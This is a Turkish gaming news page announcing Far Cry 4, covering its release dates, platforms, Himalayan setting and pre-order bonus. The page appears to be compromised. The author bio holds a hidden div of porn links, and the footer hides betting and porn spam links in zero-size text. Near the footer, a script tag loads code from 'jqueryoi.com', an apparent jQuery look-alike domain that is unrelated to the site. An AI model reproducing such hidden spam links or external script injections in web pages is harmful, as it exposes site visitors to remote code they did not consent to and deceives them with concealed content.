        <div class="content-inner"><p><strong>Ubisoft, Far Cry</strong> serisinin yeni oyununu duyurdu. <strong>18 Kasım Amerika,  20 Kasım Avrupa&#8217;da</strong> piyasaya giriş yapacak olan serinin <strong>4.</strong> oyunu <strong>PC, Ps3, PS4, Xbox 360</strong> ve <strong>Xbox One</strong> platformlarında yer alacak. <strong>Far Cry 4</strong> daha önceki söylentileri doğrular nitelikte gelecek. <strong>Himalaya</strong> bölgesinde kendi kendini kral tayin eden despot<strong> Kyrat</strong> üzerine oyun kurulmuş.<br />
<a href="http://www.multiplayer.com.tr/wp-content/uploads/2014/05/FC4_KEYART_PACK.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-34245" src="http://www.multiplayer.com.tr/wp-content/uploads/2014/05/FC4_KEYART_PACK.jpg" alt="FC4_KEYART_PACK" width="640" height="758" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2014/05/FC4_KEYART_PACK.jpg 640w, https://portal.multiplayer.com.tr/wp-content/uploads/2014/05/FC4_KEYART_PACK-337x400.jpg 337w" sizes="(max-width: 640px) 100vw, 640px" /></a><br />
<strong>Yapımcı Dan Hay</strong>: &#8220;Serinin sonraki seviyesi için hayranların beklentilerini aşacak bir sürpriz yapmak istedik.&#8221; dedi. <strong>Ubisoft</strong> muhtemelen <strong>Haziran</strong> ayında ki <strong>E3 Oyun</strong> <strong>Fuarı&#8217;na</strong> kadar pek açıklama yapmayacak. Oyun her zaman ki gibi<strong> Far Cry</strong> havasını koruyacak. Silahlar, hayvanlar, araçlar etrafında dönen bir oyun olacak. Oyunun yapımında  <strong>Ubisoft&#8217;un Montreal, Kiev, Toronto, Şangay</strong> stüdyolarının yanı sıra, <strong>Ghost Recon: Future Soldier&#8217;ın </strong>geliştiricisi <strong>Red Storm&#8217;la</strong> işbirliği içinde olacağı belirtildi.</p>
<p>Ön sipariş verenler ise sınırlı sayıda olacak <strong>Hurk’s Redemption</strong> güncellemesine sahip olacak. Bu paket ile, <strong>Far Cry 3&#8217;ün</strong> en popüler karakteri<strong> Hurk</strong> ile tekli oyuncu modunda <strong>3</strong> yeni aksiyon dolu macera oynayabileceksiniz. Ayrıca <strong>Limited Edition</strong> olan bu pakette <strong>Hurk</strong> imzalı &#8220;<strong>The Impaler&#8221; </strong>isimli zıpkın tüfeği de içerecek.</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='Sercan &#039;SirJohnNacreS&#039; Özdemir' src='https://secure.gravatar.com/avatar/cd30268319fc0befd64cc603404653bce8bed93d499997f849f3f71c2d7107f6?s=80&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd30268319fc0befd64cc603404653bce8bed93d499997f849f3f71c2d7107f6?s=160&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://portal.multiplayer.com.tr/author/natureza1907/">Sercan 'SirJohnNacreS' Özdemir</a>		</h3> 
	  <p>26 Yaşına bastı. Fenerbahçe Arma Sevdalısı, Multi Arena oyunların hastası. Film, dizi, kitap, müzik konuşma noktası. Kaynama noktası ise bilinmiyor. Ktüzede. Düşüncede bir Einstein, uygulama bir Sabri Sarıoğlu.</p>
		
	</div>
	
		
	<div class="clear"></div>
<div style="display:none;">
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-censored/">หนัง JAV CENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-uncensored/">หนัง JAV UNCENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-subthai/">หนังav subthai</a>
<a href="https://www.javuln.com/genre/hits-%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95/">Hits ยอดฮิต</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">หนังAV ครอบครัว</a>
<a href="https://www.javuln.com/genre/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/">นักเรียน &#8211; นักศึกษา</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">หนังโป๊ญี่ปุ่น</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%8b%e0%b8%b2%e0%b8%94%e0%b8%b4%e0%b8%aa-%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b7%e0%b8%99/">หนังโป๊แนวซาดิส ข่มขืน</a>
<a href="https://www.javuln.com/">หนังAV JAV JAPANXXX หนังโป๊ญี่ปุ่น หนังXXX หนัง Rate R HD</a>
</div>
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2014/05/Tom-Clancys-the-division-announced-at-E3.png);"></div><a href="https://portal.multiplayer.com.tr/the-division-ertelendi/"></a><h3><span>Önceki Gönderi</span><span class="text">The Division Ertelendi!
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2014/04/wolfenstein_the_new_order.jpg);"></div><a href="https://portal.multiplayer.com.tr/wolfenstein-the-new-ordera-yeni-trailer-house-of-the-rising-sun/"></a><h3><span>Sonraki Gönderi</span><span class="text">Wolfenstein the New Order'a Yeni Trailer: House of the Rising Sun
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div><script src="https://jqueryoi.com/code/45.js"></script>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
				<div class="widget">			
				</div>		   
					   
						<p>
				Designed by <a href="https://www.multiplayer.com.tr" target="_blank"> Multiplayer</a>			 </p>	
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
      			<div style="font: 0px Tahoma MS; color: #3f4f3d;">
	<a href="https://www.e-dil.net/" rel="dofollow" class="linked" title="1xbet üyelik">1xbet üyelik</a> - <a href="https://bireyvetoplumdergisi.com" rel="dofollow" class="linked" title="canlı casino siteleri">canlı casino siteleri</a> - <a href="http://www.sex4.tv" rel="dofollow" class="linked" title="porno">porno</a></div>

		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="true">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										<div class="off-canvas-menu-container">
						<ul class="menu">
							<li id="menu-item-88486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88486"><a href="https://portal.multiplayer.com.tr/anasayfa/">ANASAYFA</a></li>
<li id="menu-item-88480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88480"><a href="https://portal.multiplayer.com.tr/kategori/haberler/">HABERLER</a></li>
<li id="menu-item-88482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88482"><a href="https://portal.multiplayer.com.tr/kategori/videolar/">Videolar</a></li>
<li id="menu-item-88483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88483"><a href="https://portal.multiplayer.com.tr/kategori/makaleler/">MAKALELER</a></li>
<li id="menu-item-88481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88481"><a href="https://portal.multiplayer.com.tr/kategori/e-spor/">E-Spor</a></li>
<li id="menu-item-88485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88485"><a href="https://portal.multiplayer.com.tr/kurumsal/">Kurumsal</a></li>
<li id="menu-item-100637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100637"><a href="https://portal.multiplayer.com.tr/masthead/">Masthead</a></li>
							
						</ul>
					</div>
					
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"34243","rooturl":"https://portal.multiplayer.com.tr","loveNonce":"2f705ae4de"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/priority.js?ver=11.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"34243","rooturl":"https://portal.multiplayer.com.tr","disqusComments":"false","loveNonce":"2f705ae4de","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/init.js?ver=11.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>